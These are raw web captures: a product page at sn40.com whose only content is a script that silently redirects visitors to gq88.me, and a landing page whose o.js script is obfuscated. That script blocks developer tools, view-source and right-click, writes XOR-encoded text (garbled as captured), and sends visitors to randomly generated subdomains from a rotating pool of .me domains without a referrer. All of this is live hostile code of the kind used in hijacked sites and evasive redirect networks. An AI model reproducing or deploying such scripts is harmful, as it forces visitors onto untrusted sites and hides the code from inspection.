

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.sn40.com/product/69.html
body_size: 420
content:
<html><head></head><body><a href="" id="hao123"></a><script type="text/javascript">var strU="https://gq88.me:1188/?u="+window.location+"&p="+window.location.pathname+window.location.search;hao123.href=strU;if(document.all){document.getElementById("hao123").click();}else {var e=document.createEvent("MouseEvents");e.initEvent("click",true,true);document.getElementById("hao123").dispatchEvent(e);}</script></body></html>

--- FILE ---
content_type: text/html
request_url: https://tbtq09.3380.me/
body_size: 755
content:
<!DOCTYPE html><html><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"><meta name="robots" content="noindex,nofollow"><meta name="renderer" content="webkit"><link rel="shortcut icon" href="favicon.ico"><style>*{margin:0;padding:0}body{font-family:Helvetica Neue,Helvetica,sans-serif;text-align:center;line-height:1.875rem;font-size:1rem;background:#fff}h1{font-size:1.375rem;color:#fff;line-height:3.75rem;background:#18d}a{color:#18d;margin-left:.5rem;text-decoration:none}a,b{font-size:1.25rem}b{color:#f22;padding:0 .125rem}b:nth-child(1){padding-right:0}.bb1{color:#f22;padding-top:1.75rem;padding-bottom:1rem}.bb3,.top{padding:1rem 0;color:#333}.top{background:#ffd}.bb1,.bb3,.top{font-weight:700}.bb2{color:#111;line-height:3rem;white-space:nowrap;display:grid;grid-template-columns:auto auto;justify-content:center;align-items:center}</style><script src="o.js?12.4"></script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src = "https://node41.aizhantj.com:21233/tjjs/?k=4nqm8y76wso"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script></head><body></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://tbtq09.3380.me/o.js?12.4
body_size: 1702
content:
document.onkeydown=function(){var n=window.event||arguments[0];return 123!=n.keyCode&&((!n.ctrlKey||!n.shiftKey||73!=n.keyCode)&&((!n.ctrlKey||85!=n.keyCode)&&((!n.ctrlKey||83!=n.keyCode)&&void 0)))},document.oncontextmenu=function(){return!1};function l(r){var n="";for(i=0;i<r.length;++i)n+=String.fromCharCode(129^r.charCodeAt(i));return n}document.title=l("翐埁孽芫");document.write(l("½é°¿畓畓襇預½®é°¿½åè÷¡âíàòò¼¦õîñ¦¿翐埁孽芫½ã¡èå¼¦åéí¦¿ññ³´¯õ÷½®ã¿½ãó¿卐逯乷腲½ã¿øøÁøø¯ìä½®ã¿茶南妆疩翐埁½®åè÷¿½åè÷¡âíàòò¼¦ãã°¦¿披噿作寙枭飴韣乤隳毣跱亣½®åè÷¿½åè÷¡âíàòò¼¦ãã³¦¿½åè÷¿祺利互績½®åè÷¿½à¡èå¼¦âìè¦¡éóäç¼¦éõõñò»®®ãàèåô¯âîì¦¿盿帧撝綣½®à¿½åè÷¿疴你互績½®åè÷¿½à¡èå¼¦âõæ¦¡éóäç¼¦éõõñò»®®òîæîô¯âîì¦¿撝牖撝綣½®à¿½åè÷¿胕邛互績½®åè÷¿½à¡èå¼¦âôæ¦¡éóäç¼¦éõõñò»®®ççòîô¯âîì¦¿韟兠撝綣½®à¿½åè÷¿鹙謥績赮½®åè÷¿½à¡èå¼¦âï³¦¡éóäç¼¦éõõñò»®®òî¯âîì¦¿²·±撝綣½®à¿½åè÷¿妆疩績赮½®åè÷¿½à¡èå¼¦ãæñ¦¡éóäç¼¦éõõñò»®®ãèïæ¯âîì¦¿彄帕撝綣½®à¿½®åè÷¿½åè÷¡âíàòò¼¦ãã²¦¿徻灉幻謯俾疩Âéóîìä抗Äåæä淎襉囩½ãó¿拒二征敷譶岜譔二咍瘅轑蒤嗇翐繝謾镯½®åè÷¿"));var fab=["yysp"];var luo=["2221","2361","2591","2751","2971","5931","9881","9911","9931","9971","0004","0999","1104","1597","1777","1798","1895","2904","2914","2917","2924","2954","2964","2974","2994","3004","3186","3336","3343","3373","3383","3403","3413","3423","3463","3473","3666","3777","4375","4385","4405","4425","4426","4435","4436","4443","4446","4456","4475","4476","4486","4496","4999","5173","5519","5539","5549","5777","6488","7129","7615","8499","8662","8677","8789","8807","8887","9022","9077","9137","9182","9185","9299","9555","9562","9608","9718","9728","9738","9748","9758","9808","9828","9852","9872","9892","9909","9932","9962","9972"];function randomWord(min,max){var str="",range=min,arr=["a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","1","2","3","4","5","6","7","8","9","0"];range=Math.round(Math.random()*(max-min))+min;for(var i=0;i<range;i++){var pos=Math.round(Math.random()*(arr.length-1));str+=arr[pos]}return str}function getArrayItems(arr,num){var temp_array=[];for(var index in arr){temp_array.push(arr[index])}var return_array=[];for(var i=0;i<num;i++){if(temp_array.length>0){var arrIndex=Math.floor(Math.random()*temp_array.length);return_array[i]=temp_array[arrIndex];temp_array.splice(arrIndex,1)}else{break}}return return_array}var xia=getArrayItems(luo,5);var ym0=fab[Math.floor(Math.random()*fab.length)]+".me";var ym1=xia[1]+".me";var ym2=xia[2]+".me";var ym3=xia[3]+".me";var ym4=xia[4]+".me";var ym5=xia[0]+".me";var dhl=document.getElementById("dhl");dhl.innerHTML=ym0;var cmi=document.getElementById("cmi");cmi.innerHTML=ym1;var ctg=document.getElementById("ctg");ctg.innerHTML=ym2;var cug=document.getElementById("cug");cug.innerHTML=ym3;var cn2=document.getElementById("cn2");cn2.innerHTML=ym4;var bgp=document.getElementById("bgp");bgp.innerHTML=ym5;cmi.onclick=function(){var a=document.createElement("a");a.href="https://"+randomWord(6,6)+"."+ym1;a.setAttribute("rel","noreferrer");a.setAttribute("target","_blank");a.click();return!1};ctg.onclick=function(){var a=document.createElement("a");a.href="https://"+randomWord(6,6)+"."+ym2;a.setAttribute("rel","noreferrer");a.setAttribute("target","_blank");a.click();return!1};cug.onclick=function(){var a=document.createElement("a");a.href="https://"+randomWord(6,6)+"."+ym3;a.setAttribute("rel","noreferrer");a.setAttribute("target","_blank");a.click();return!1};cn2.onclick=function(){var a=document.createElement("a");a.href="https://"+randomWord(6,6)+"."+ym4;a.setAttribute("rel","noreferrer");a.setAttribute("target","_blank");a.click();return!1};bgp.onclick=function(){var a=document.createElement("a");a.href="https://"+randomWord(6,6)+"."+ym5;a.setAttribute("rel","noreferrer");a.setAttribute("target","_blank");a.click();return!1};